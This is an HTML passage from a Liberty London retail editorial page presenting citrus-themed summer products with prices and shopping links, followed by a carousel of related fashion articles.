</div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Liberty Citron Presse 130X170 Cotton Sarong Scarf, £195</h3>    
    

        
        
    
    <p >
            A summer spent by the sea calls for a chic cover-up. Lightweight and adorned in our signature Citron Presse print, this <a href="https://www.libertylondon.com/uk/citron-presse-130x170-cotton-sarong-scarf-000815435.html" title="Shop Now">sarong</a> seconds as a pashmina - perfect for transitioning from the beach to breezy nights at the cocktail bar.
    </p>
    

        
        
    
    
            <a href="https://www.libertylondon.com/uk/citron-presse-130x170-cotton-sarong-scarf-000815435.html" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop now">
                Shop now
            </a>

        
</div>

        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Alex Monroe 22ct Gold-Plated Large Lemon and Leaf Pendant Necklace, £230</h3>    
    

        
        
    
    <p >
            Make it a summer to remember with this glorious, gold-plated <a href="https://www.libertylondon.com/uk/22ct-gold-plated-large-lemon-and-leaf-pendant-necklace-000785124.html" title="Shop Now">lemon pendant</a>. Part of Alex Monroe’s aptly titled La Dolce Vita collection, which recounts the cherished memories of dreamy summer days, the Large Lemon and Leaf necklace might just become the most sentimental addition to your jewellery rotation.
    </p>
    

        
        
    
    
            <a href="https://www.libertylondon.com/uk/22ct-gold-plated-large-lemon-and-leaf-pendant-necklace-000785124.html" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop now">
                Shop now
            </a>

        
</div>





                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/22ct-gold-plated-large-lemon-and-leaf-pendant-necklace-000785124.html" title="Shop now">
            <img data-src="https://i8.amplience.net//i/liberty/000785124-R519891006-1?fmt=auto&qlt=60" class="lazy" alt="" width="100%" height="auto">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>


        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/elasticizer-therapies-sicilian-lemon-and-bergamot-elasticizer-150ml-000813317.html" title="Shop now">
            <img data-src="https://i8.amplience.net//i/liberty/000813317-R582215006-1?fmt=auto&qlt=60" class="lazy" alt="" width="100%" height="auto">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Philip Kingsley Elasticizer Therapies Sicilian Lemon and Bergamot Elasticizer 150ml, £40</h3>    
    

        
        
    
    <p >
            Love summer, but hate the frizz? Philip Kingsley’s cult-favourite <a href="https://www.libertylondon.com/uk/elasticizer-therapies-sicilian-lemon-and-bergamot-elasticizer-150ml-000813317.html" title="Shop Now">Elasticiszer</a> is the answer your hair’s been waiting for. Not only does it envelop tresses with intense hydration, the latest Sicilian Lemon and Bergamot edition of the Elasticizer is distilled with the aromatic essence of a sun-soaked getaway along the shores of Italy’s deep south.
    </p>
    

        
        
    
    
            <a href="https://www.libertylondon.com/uk/elasticizer-therapies-sicilian-lemon-and-bergamot-elasticizer-150ml-000813317.html" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop now">
                Shop now
            </a>

        
</div>

        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >D.S. & Durga Italian Citrus Eau de Parfum 50ml, £155</h3>    
    

        
        
    
    <p >
            If a scent encapsulated the essence of summer in just a spritz, then <a href="https://www.libertylondon.com/uk/italian-citrus-eau-de-parfum-50ml-000549452.html" title="Shop Now">D.S. & Durga's Italian Citrus Eau de Parfum</a> certainly does. Steeped with sharp, zesty notes of citrus rind from Chinotoo, blood orange and cold-pressed lemon and green mandarin, it’s infused with the intoxicating aromatic air of Italy’s bountiful fruit groves.
    </p>
    

        
        
    
    
            <a href="https://www.libertylondon.com/uk/italian-citrus-eau-de-parfum-50ml-000549452.html" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop now">
                Shop now
            </a>

        
</div>





                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/italian-citrus-eau-de-parfum-50ml-000549452.html" title="Shop now">
            <img data-src="https://i8.amplience.net//i/liberty/000549452-R136321006-1?fmt=auto&qlt=60" class="lazy" alt="" width="100%" height="auto">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>


        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/verveine-scented-candle-190g-74762.html" title="Shop now">
            <img data-src="https://i8.amplience.net//i/liberty/74762-1000231239-1?fmt=auto&qlt=60" class="lazy" alt="" width="100%" height="auto">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Diptyque Verveine Scented Candle 190g, £56</h3>    
    

        
        
    
    <p >
            Why reserve citrus scents just for summer? Replicate the ambience of the Amalfi Coast all year round with Diptyque’s cult-classic <a href="https://www.libertylondon.com/uk/verveine-scented-candle-190g-74762.html" title="Shop Now">Verveine</a> scented candle. Redolent of freshly picked lemon verbena, burn it upon return from your holiday to keep the good vibes going.
    </p>
    

        
        
    
    
            <a href="https://www.libertylondon.com/uk/verveine-scented-candle-190g-74762.html" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop now">
                Shop now
            </a>

        
</div>

        </div>
    </div>

        </div>
    </article>
</section>
        
        
    </div>

    <section class="row no-gutters justify-content-center article-footer-navigation">
        <div class="d-flex align-items-center p-4 col-12">
            <div class="col-5 px-0">
                <a class="d-flex align-items-center portrait-regular previous"
                    href="/uk/features/fashion/maximal-fashion-brands.html">
                    The Maximal Fashion Brands to Know</a>
            </div>
            <div class="col-2 text-center">
                <span class="current-item portrait-regular">
                    7 / </span>
                <span class="total-results portrait-regular">
                    19
                </span>
            </div>
            <div class="col-5 px-0">
                <a class="d-flex align-items-center justify-content-end portrait-regular text-right next" href="/uk/features/casual-spring-fashion-trends.html">
                    The Best Spring Summer 2025 Fashion Trends</a>
            </div>
        </div>
    </section>

    <section class="row no-gutters article-related-content">
        










<h2 class="akzidenz-grotesk-pro-extended">Discover More</h2>
<div class="row swiper-container content-swiper">
    <div class="swiper-wrapper">
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/how-to-wear-linen.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/HighSummer-24?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/HighSummer-24?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/HighSummer-24?fmt=auto&qlt=default" width="500" height="650" alt="A Posse Linen Two-Piece" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Wear Linen</h4><h5 class="sub-heading portrait-regular m-0">Weddings, work - even in bed. Dress for any occasion in summer’s favourite fabric</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/the-summer-store/" class="mb-0 content-tags" title="View all The Summer Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Summer Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/best-sun-hats-for-women.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/christys-hat?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/christys-hat?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/christys-hat?fmt=auto&qlt=75" width="500" height="650" alt="Christys Panama hat" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Sun Hats for Summer</h4><h5 class="sub-heading portrait-regular m-0">This season’s edit celebrates expert craftsmanship and beachy elegance</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/womenswear/" class="mb-0 content-tags" title="View all Womenswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Womenswear</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/day-to-night-dresses.html" title="Read 7 Ways to Put an Evening Spin on a Daytime Dress" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/DAYTONIGHTDRESS?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/DAYTONIGHTDRESS?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/DAYTONIGHTDRESS?fmt=auto&qlt=default" width="500" height="650" alt="Model wearing a silk Liberty Maxi Dress in Peacock Manor print " class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">7 Ways to Put an Evening Spin on a Daytime Dress</h4><h5 class="sub-heading portrait-regular m-0">From sun-up to sundown, the power of a great dress is unmatched. Here’s Liberty’s guide to taking this season’s best silhouettes from day to night </h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Amy Falconer</span>
                                 <a href="https://www.libertylondon.com/uk/features/fashion/day-to-night-dresses.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <span class="author portrait-medium-italic">By: Amy Falconer</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/womenswear/" class="mb-0 content-tags" title="View all Womenswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Womenswear</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/earthy-tones-fashion-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/earthy-tones-fashion-trend?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/earthy-tones-fashion-trend?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/earthy-tones-fashion-trend?fmt=auto&qlt=75" width="500" height="650" alt="Earthy fashion trend at Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Back to Nature: the Earthy Tones Fashion Trend</h4><h5 class="sub-heading portrait-regular m-0">Moss green, mustard yellow and terracotta – earthy tones are back and bringing a welcome sense of warmth and wellbeing to fashion</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: George Elliot</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/george-elliot/" class="mb-0 author"><span class="portrait-medium-italic">By: George Elliot</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/womenswear/" class="mb-0 content-tags" title="View all Womenswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Womenswear</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/how-to-wear-leggings.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/workout-wardrobe-hero-version-2?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/workout-wardrobe-hero-version-2?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/workout-wardrobe-hero-version-2?fmt=auto&qlt=75" alt="liberty activewear model with bags" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">What to Wear, Whatever Your Workout</h4><h5 class="sub-heading portrait-regular m-0">Tailor your outfit to your workout with Liberty’s definitive guide to the latest fitness trends</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/maximal-fashion-brands.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/MAXIMALIST?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/MAXIMALIST?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/MAXIMALIST?fmt=auto&qlt=default" width="500" height="650" alt="Model wearing orange and a floral Liberty scarf" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Meet The Maximalists</h4><h5 class="sub-heading portrait-regular m-0">Bold ideas and expressionist details for your wardrobe, and fragrance collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Amy Falconer</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Amy Falconer</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/the-summer-store/" class="mb-0 content-tags" title="View all The Summer Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Summer Store</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/trending-lemons.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=75" width="500" height="650" alt="liberty-lemons" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Season Of The Citrus: Liberty’s Very Lemony Summer</h4><h5 class="sub-heading portrait-regular m-0">Looking for a little zest in your life? Liberty delves into summer’s brightest trend</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Madeleine Killick</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/madeleine-killick/" class="mb-0 author"><span class="portrait-medium-italic">By: Madeleine Killick</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/womenswear/" class="mb-0 content-tags" title="View all Womenswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Womenswear</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/casual-spring-fashion-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/AcneSS25?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/AcneSS25?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/AcneSS25?fmt=auto&qlt=default" width="500" height="650" alt="An Acne Studios jacket. One of Liberty&#x27;s spring trends" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Womenswear Trends to Know for SS25</h4><h5 class="sub-heading portrait-regular m-0">Everything you need to add to your wardrobe for spring: according to Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/menswear/" class="mb-0 content-tags" title="View all Menswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Menswear</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/summer-menswear-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/MensSummer25?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/MensSummer25?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/MensSummer25?fmt=auto&qlt=default" width="500" height="650" alt="spring/summer 2024 fashion trends for men at Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Summer Styling: The Trends to Wear Now</h4><h5 class="sub-heading portrait-regular m-0">What to wear for the heady days of high summer</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/womenswear/" class="mb-0 content-tags" title="View all Womenswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Womenswear</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/70s-fashion-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/70s-fashion-trends-new?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/70s-fashion-trends-new?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
